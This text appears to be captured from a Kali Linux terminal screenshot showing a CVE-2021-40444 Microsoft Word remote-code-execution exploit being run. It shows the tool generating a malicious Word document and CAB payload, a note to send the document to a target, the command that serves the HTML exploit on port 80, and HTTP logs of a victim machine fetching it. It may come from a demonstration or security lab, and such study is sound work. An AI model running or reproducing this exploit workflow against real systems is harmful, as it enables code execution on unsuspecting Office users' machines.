 root@kali: ~/CVE-2021-40444
File Actions Edit View Help
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
(root💀kali)-[~/CVE-2021-40444]
# python3 exploit.py host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.131 - - [14/Sep/2021 23:09:50] code 501, message Unsupported method ('OPTIONS')
192.168.153.131 - - [14/Sep/2021 23:09:50] "OPTIONS / HTTP/1.1" 501 -
192.168.153.131 - - [14/Sep/2021 23:09:50] "HEAD /word.html HTTP/1.1" 200 -
192.168.153.131 - - [14/Sep/2021 23:09:53] code 501, message Unsupported method ('OPTIONS')
192.168.153.131 - - [14/Sep/2021 23:09:53] "OPTIONS / HTTP/1.1" 501 -
192.168.153.131 - - [14/Sep/2021 23:09:53] code 501, message Unsupported method ('OPTIONS')
192.168.153.131 - - [14/Sep/2021 23:09:53] "OPTIONS / HTTP/1.1" 501 -
192.168.153.131 - - [14/Sep/2021 23:09:53] code 501, message Unsupported method ('OPTIONS')
192.168.153.131 - - [14/Sep/2021 23:09:53] "OPTIONS / HTTP/1.1" 501 -
192.168.153.131 - - [14/Sep/2021 23:09:53] code 501, message Unsupported method ('OPTIONS')
192.168.153.131 - - [14/Sep/2021 23:09:53] "OPTIONS / HTTP/1.1" 501 -
192.168.153.131 - - [14/Sep/2021 23:09:53] "GET /word.html HTTP/1.1" 200 -
192.168.153.131 - - [14/Sep/2021 23:09:53] "HEAD /word.html HTTP/1.1" 200 -
192.168.153.131 - - [14/Sep/2021 23:09:53] "HEAD /word.html HTTP/1.1" 200 -
192.168.153.131 - - [14/Sep/2021 23:09:53] code 501, message Unsupported method ('OPTIONS')
192.168.153.131 - - [14/Sep/2021 23:09:53] "OPTIONS / HTTP/1.1" 501 -